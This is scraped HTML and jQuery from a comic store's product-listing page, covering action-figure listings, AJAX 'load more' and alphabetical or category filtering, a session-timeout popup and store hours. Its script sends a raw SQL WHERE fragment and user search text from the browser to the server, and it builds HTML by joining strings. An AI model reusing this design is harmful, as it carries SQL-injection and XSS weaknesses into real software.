                                                    <a target="_blank" aria-label="astonishing-x-men-marvel-legends-series-beast-6-inch-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/astonishing-x-men-marvel-legends-series-beast-6-inch-action-figure">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="attack-on-titan-levi-figma-213.00" class="all_product productimage" href="https://stores.comichub.com/memory_lane/products/attack-on-titan-levi-figma-213.00">
                                                    <img alt="attack-on-titan-levi-figma-213.00" style="max-height:300px !important" id="image_id_21" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/aee1cad2-990e-4cd4-91c5-6059bf95d965.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="attack-on-titan-levi-figma-213.00" class="all_product" href="https://stores.comichub.com/memory_lane/products/attack-on-titan-levi-figma-213.00">

                                                        Attack On Titan Levi Figma Action Figure #213
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div><span style="font-size: 16px">USD $  89.99</span></div>
                                                            <div class="listeducatorprice"><span>USD $  99.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_aee1cad2-990e-4cd4-91c5-6059bf95d965" href="javascript:AjaxAddToCart('aee1cad2-990e-4cd4-91c5-6059bf95d965',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="attack-on-titan-levi-figma-213.00" class="all_product" href="https://stores.comichub.com/memory_lane/products/attack-on-titan-levi-figma-213.00">



                                                                <img src="/images/saleitem.png" alt="saleitem">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="avatar-the-last-airbender-aang_0" class="all_product productimage" href="https://stores.comichub.com/memory_lane/products/avatar-the-last-airbender-aang_0">
                                                    <img alt="avatar-the-last-airbender-aang_0" style="max-height:300px !important" id="image_id_22" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8e8136c3-723b-4247-8c58-03148b2ea055.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="avatar-the-last-airbender-aang_0" class="all_product" href="https://stores.comichub.com/memory_lane/products/avatar-the-last-airbender-aang_0">

                                                        Avatar: The Last Airbender - Aang 7-Inch Action Figure
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $4.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_8e8136c3-723b-4247-8c58-03148b2ea055" href="javascript:AjaxAddToCart('8e8136c3-723b-4247-8c58-03148b2ea055',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="avatar-the-last-airbender-aang_0" class="all_product" href="https://stores.comichub.com/memory_lane/products/avatar-the-last-airbender-aang_0">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="avengers-2022-marvel-legends-ms.-marvel-6-inch-action-figure" class="all_product productimage" href="https://stores.comichub.com/memory_lane/products/avengers-2022-marvel-legends-ms.-marvel-6-inch-action-figure">
                                                    <img alt="avengers-2022-marvel-legends-ms.-marvel-6-inch-action-figure" style="max-height:300px !important" id="image_id_23" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/854a174f-84be-4c4f-bf34-603a42a05ac9.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="avengers-2022-marvel-legends-ms.-marvel-6-inch-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/avengers-2022-marvel-legends-ms.-marvel-6-inch-action-figure">

                                                        Avengers 2022 Marvel Legends Ms. Marvel 6-Inch Action Figure
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $24.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_854a174f-84be-4c4f-bf34-603a42a05ac9" href="javascript:AjaxAddToCart('854a174f-84be-4c4f-bf34-603a42a05ac9',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="avengers-2022-marvel-legends-ms.-marvel-6-inch-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/avengers-2022-marvel-legends-ms.-marvel-6-inch-action-figure">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                            </ul>


                            <input type="hidden" value="24" id="lastRowCount">
                        </div>


                        <div id="dvNorecordFound1" style="text-align: center; display: none" class="dvNorecordFound"><span class="norecord">No Record Found</span></div>


                            <div class="text-center loading_btn rytlink" id="dvLoadMore" style="">
                                <button aria-label="Load More" class="btn redbtn" type="button" onclick="GetmoreulProductList()">Load More</button>
                            </div>
                    </div>
            </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />

<script>

    var SearchString = "";
    var searchType = ' and SupplierData.CategoryHubId=&#39;d730a4b6-58cf-4ae8-85c8-e84daf61529e&#39;';
    var type = '';
    var flag = false;
    var rowToQuery = 0;

    var isSubSearch = false; //Added on 17 April 2018
    var pageSize = 24;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
    var categoryList = '';
    var subscriptionList = '';
    var isNewTheme = 1;
    var IsreloadSubscription = false;
    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");

    	}

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null)) {
         $('#lastRowCount').val("");
            SearchString = "";
            flag = true;


            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else {
                GetmoreulProductListAjax();

            }
        }

        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }



     ClickAnchor();
    });




    function ClickAnchor() {
        //$('.all_product').click(function (event) {

        //    event.preventDefault();
        //    $('#UpdateProgress').show();
        //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
        //    return false;
        //});

    }

    function GetmoreulProductListAjax() {

        var rowNo = parseInt($('#lastRowCount').val());
        var rowfrom = 21;
        var rowTo = rowNo;
        GetmoreulProduct(rowfrom, rowTo);
    }

    function GetmoreulProductList() {

        var rowNo = parseInt($('#lastRowCount').val());
        var rowfrom = (rowNo + 1).toString();
        var rowTo = (rowNo + pageSize).toString();
        GetmoreulProduct(rowfrom, rowTo);
    }





    function GetmoreulProduct(rowfrom, rowTo) {

    	var lastscrollTop = $(window).scrollTop();
        $('#UpdateProgress').show();


        $.ajax({
            type: "post",
            url: '/memory_lane/AdvanceFilter/ShowNext',
            data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
                + "&type=" + type + "&searchType=" + searchType + "&urlCurrent="
                + window.location.pathname.toLowerCase() + "&isSubSearch=" + isSubSearch
                + "&categoryHubId=" + categoryHubIdBySearch
                + "&subscriptionHubId=" + subscriptionHubIdBySearch,
            success: function (data) {
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    rowToQuery = rowTo;


                    $('#ulAllProduct').append(data.html);

                    //OnLoadHeight();
                    //setTimeout(getEqualhightAdvance, 2000);
                	//setTimeout(getEqualhightAdvance, 3000);
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);

					$("img.lazy").lazyload({ effect: "fadeIn" });

                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }



                    $('#lastRowCount').val(data.rownum);

                    $('#spnFrom').text("1");

                    var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                    if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                        $('#spnTo').text(rowToItemCount);
                        rowTo = rowToItemCount;
                    }
                    else {
                        $('#spnTo').text(rowTo);
                    }


                    if (parseInt(rowTo) == parseInt(rowToItemCount)) {
                        $('#dvLoadMore').hide();
                    }
                    else {
                        $('#dvLoadMore').show();
                    }

                    $('#UpdateProgress').hide();

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }
                    else {
                    	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                    }




                }

                else {
                    $('#UpdateProgress').hide();
                    $('#lastRowCount').val("");
                }

            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });

        $('#imgLoadMoreProduct').hide();
    }

    function GetmoreulProductsLike(whereSearch) {

        $('#hidSubsCurrentPage').val(0);
        $('#hidSubsTotalPage').val(1);
         IsreloadSubscription = true;
         ShowDivSubscriptionAndCategoryNew(0);

        $('#UpdateProgress').show();
        $('#dvLoadMore').hide();
        filterData(whereSearch);
        if (whereSearch == "ancAllselect") {
            $('#ulSeach li').removeClass('active');
            $('#ancAllselect').addClass('active');
            whereSearch = "";
            ResetfilterData();
        }

        if (whereSearch != "") {

            $('#ulSeach li').removeClass('active');

            $('#alphaId_' + whereSearch).addClass('active');

        }

        var subSearch = whereSearch;
        if (whereSearch != null && whereSearch != "") {

            if (flag) {
                whereSearch = whereSearch.substring(0, 1);
            }


            $('#ulSeach li').removeClass('active');

            $('#alphaId_' + whereSearch).addClass('active');

        }



        SearchString = whereSearch;


        $('#subsearchpagging').html("");
        isSubSearch = false;

        if (whereSearch != null && whereSearch != "") {


            var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
				+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
				+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
				+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
				+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
				+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
				+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



            html = html.replace(/#/gi, whereSearch);

            html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

            $('#subsearchpagging').html(html);

            if (flag) {


                SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li');
                subSearch = "";

            }
            else {
                // SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
                SubAlphabetPagging(whereSearch);
            }

        }


        else {

            $.ajax({
                type: "post",
                url: '/memory_lane/AdvanceFilter/ShowNext',
                data: "whereQuery=" + whereSearch + "&type=" + type + "&searchType=" + searchType + "&urlCurrent=" + window.location.pathname.toLowerCase() +
                    "&isSubSearch=" + isSubSearch + "&categoryHubId=" + categoryHubIdBySearch
                    + "&subscriptionHubId=" + subscriptionHubIdBySearch,
                success: function (data) {

                    $('#ulAllProduct >li').remove();

                    if (data.res != "" && data.res != null && data.res.length != 0) {

                        $('#spnFrom').show();
                        $('#spnRecordCount').show();
                        $('#spnTo').show();
                        $('#dvNorecordFound').hide();

                        $('#ulAllProduct').append(data.html);


                    	//OnLoadHeight();
                        //setTimeout(getEqualhightAdvance, 2000);
                    	//setTimeout(getEqualhightAdvance, 3000);
                        setTimeout(getEqualhight, 3000);
                        $("img.lazy").lazyload({ effect: "fadeIn" });

                        $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);


                        if (data.res[0].Rcount == data.rownum) {
                            $('#dvLoadMore').hide();
                        }
                        else {

                            $('#dvLoadMore').show();
                        }


                        $('#lastRowCount').val(data.rownum);

                        if (data.res.length == 20) {
                            $('#spnFrom').text("1");
                            $('#spnTo').text("20");

                        }
                        else {
                            $('#spnFrom').text("1");
                            $('#spnTo').text(data.res.length);

                        }


                        $('#UpdateProgress').hide();
                    }


                    else {
                        $('#UpdateProgress').hide();
                        $('#spaTotalRecordcountSearch').text('0');
                        $('#spnFrom').hide();
                        $('#spnRecordCount').hide();
                        $('#spnTo').hide();
                        $('#dvNorecordFound').show();
                        $('#lastRowCount').val('');

                    }

                },
                error: function (data) {
                    $('#UpdateProgress').hide();

                }

            });
        }
    }

    //Added on 17 April 2018
	function SubAlphabetPaggingFilter(whereSearch, liId) {
		IsreloadSubscription = true;
		SubAlphabetPagging(whereSearch, liId)
	}

    function SubAlphabetPagging(whereSearch, liId) {

        $('#UpdateProgress').show();
        $('#dvLoadMore').hide();



        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');

	ShowDivSubscriptionAndCategoryNew(0);

        SearchString = whereSearch;
        isSubSearch = true;
        var rowTo = 0;

        if (flag) {
            rowTo = $('#lastRowCount').val();
        }


        $.ajax({
            type: "post",
            url: '/memory_lane/AdvanceFilter/ShowNext',
            data: "rowto=" + rowTo + "&whereQuery=" + whereSearch + "&type=" + type + "&searchType=" + searchType +
                "&urlCurrent=" + window.location.pathname.toLowerCase() + "&isSubSearch=" + isSubSearch + "&categoryHubId=" + categoryHubIdBySearch
                + "&subscriptionHubId=" + subscriptionHubIdBySearch,
        success: function (data) {

            $('#ulAllProduct >li').remove();

	if (IsreloadSubscription == true) {
				fillSubscription(data.SubscriptionList, whereSearch);
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                //alert("OnLoadHeight")
            	//OnLoadHeight();
                //setTimeout(getEqualhightAdvance, 2000);
                //setTimeout(getEqualhightAdvance, 3000);
                setTimeout(getEqualhight, 3000);
                $("img.lazy").lazyload({ effect: "fadeIn" });
                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                if (data.res.length == 20) {
                    $('#spnFrom').text("1");
                    $('#spnTo').text("20");

                }
                else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

                }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }


            else {
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	$(function() {
		$("img.lazy").lazyload({ effect: "fadeIn" });
	});

	function OnLoadHeight()
	{

		$("img.lazy").lazyload({ effect: "fadeIn" });
		//getEqualhightAdvance();
		setTimeout(getEqualhight, 3000);
	}

	function OnLoadEqualHeight()
	{
		//getEqualhightAdvance();
		setTimeout(getEqualhight, 3000);
	}




	function getEqualhightAdvance()
	{
		//$('.all_product img').equalHeights();
		$('.Requestequalcontinertext').equalHeights();
        $('.Requestequalcontiner').equalHeights();


        if ($('.productimage').height <= 200) {
            $('.productimage').height(300);
		}


	}


    function SearchBySubscription(obj) {

		var seotitleId = $(obj).attr('Id');
		if ($('#' + seotitleId).is(":checked")) {

			var label = $(obj).attr('aria-label');
			var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
			$("#selectedSubChklabel").append(labelhtml)
		} else {

			RemoveChkSubscription(seotitleId)
		}

		subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
			return $(opt).attr("id");
		}).toArray().join(',');
		//console.log(subscriptionHubIdBySearch);
		 SubAlphabetPagging("", "" );
	}

	function SearchByCategory(obj) {
		var seotitleId = $(obj).attr('Id');
		if ($('#' + seotitleId).is(":checked")) {
			var label = $(obj).attr('aria-label');
			var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
			$("#selectedChklabel").append(labelhtml)
		} else {
			RemoveChkCategory(seotitleId)
		}

		categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
			return $(opt).attr("id");
		}).toArray().join(',');

		SubAlphabetPagging("", "", 1);
	}


	function ShowDivSubscriptionAndCategory() {
		$("#cateandsublist").toggle();

		if ($('#cateandsublist').is(':visible')) {
			$("#txtsubcat").text("-");
			$("#txtsubcat").attr('title', 'Collapse');
			$("#topheader_subcat").hide();

		}
		else {
			$("#txtsubcat").text("+");
			$("#txtsubcat").attr('title', 'Expand');
			$("#topheader_subcat").show();
			$("html, body").animate({ scrollTop: parseInt('250') }, 1000);

		}
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {
		
		if (isExpand == "1") {
			//$('.searchItem').removeClass("itemhide").addClass("itemshow");

			let tempTotalPages = $('#hidSubsTotalPage').val();
			let tempcurrentpage = $('#hidSubsCurrentPage').val();
			let isapplicableShowmore = parseInt(tempTotalPages) > parseInt(tempcurrentpage) ? true : false;

			if (isapplicableShowmore) {
				$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			}
			$("#txtCollapse").show();
			$("#txtExpand").hide();

		}
		else {

		    /*$('.searchItem').addClass("itemhide").removeClass("itemshow");*/
			/*$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");*/
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}


	function filterData(char) {

		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
		let chararray = char.split(',');
		//console.log(categoryList);
		let filteredCatArray = categoryList.filter((category) => {
			categoryName = category.name.toLowerCase();
			if (stlen == 1 && categoryName.startsWith(char)) {
				return category;
			}
			else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
				return category;
			}
			else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {
				//console.log(chararray[2]);
				return category;
			}

		});

		bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});




		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}
		IsreloadSubscription = false;

	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();
		//console.log(value)
		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {

		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
				if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

    function loadmoresubscription() {
      
		$('#UpdateProgress').show();
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        


		if (currentpage  <= totalpage) {
			$.ajax({
				type: "post",
				url: '/memory_lane/AdvanceFilter/GetMoreSubscription',
				data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type ,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

	function RemoveChkCategory(seotitleId) {
		$("#" + seotitleId).remove();
		$("#" + seotitleId).prop('checked', false);
		categoryHubIdBySearch = "";
		categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
			return $(opt).attr("id");
		}).toArray().join(',');

		SubAlphabetPagging("", "", 1);
	}
	function RemoveChkSubscription(seotitleId) {
		$("#" + seotitleId).remove();
		$("#" + seotitleId).prop('checked', false);
		subscriptionHubIdBySearch = "";
		subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
			return $(opt).attr("id");
		}).toArray().join(',');
		SubAlphabetPagging("", "", 0);
	}



	function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/memory_lane/AdvanceFilter/GetSearchSection',
				data:  "id=" + type ,
				success: function (data) {
					//console.log(data);
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);

					$('#ulAdvanceSearch').hide();
					$('#ulSeach').show();


					$("#dvSearchSection").html(data.html);

					$("#txtCategorySearch").on("keyup", function () {

						var value = $(this).val().toLowerCase();

						var filteredListC = categoryList.filter((item) => {
							return item.name.toLowerCase().indexOf(value) >= 0;
						});

						bindCategoryList(filteredListC);
					});

					$("#txtSubSearch").on("keyup", function () {

						var value = $(this).val().toLowerCase();

						var filteredListB = subscriptionList.filter((item) => {
							return item.name.toLowerCase().indexOf(value) >= 0;
						});

						bindSubsciptionList(filteredListB);
					});


					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .all_product {
        display: table;
    }

    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }
</style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday: 11AM–7PM</li>
	<li>Tuesday: 11AM–7PM</li>
	<li>Wednesday: 10AM–7PM</li>
	<li>Thursday: 11AM–7PM</li>
	<li>Friday: 11AM–7PM</li>
	<li>Saturday: 11AM–7PM</li>
	<li>Sunday: 11–6PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p style="color:#fff;font-size:16px;">
